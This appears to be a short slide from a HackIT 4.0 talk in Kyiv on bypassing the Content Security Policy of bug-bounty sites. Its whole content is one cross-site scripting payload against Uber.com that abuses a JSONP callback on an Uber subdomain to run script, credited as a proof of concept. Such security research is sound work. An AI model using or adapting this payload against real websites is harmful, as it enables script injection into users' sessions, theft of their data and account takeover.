 HackIT 4.0, Kyiv
Payloads to bypass the top BBP sites CSP
• Uber.com:
"><script src="https://mkto.uber.com/index.php/form/getKnownLead?callback=alert(document.domain);"></script> //POC by
Efkan.
 